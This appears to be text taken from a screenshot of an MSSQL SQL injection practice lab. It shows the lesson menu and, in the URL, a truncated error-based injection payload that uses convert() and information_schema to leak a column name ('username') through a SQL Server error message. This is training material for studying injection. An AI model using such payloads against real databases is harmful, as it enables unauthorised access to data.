 MSSQL SQLi Labs
不安全 | 192.168.100.124:8081/less-1.asp?id=1%27%20and%201=convert(int,(select%20top%201%20column_name%20from%20information_schema.columns%20where%20table_nam...
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'username' 转换成数据类型 int 时失败。
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20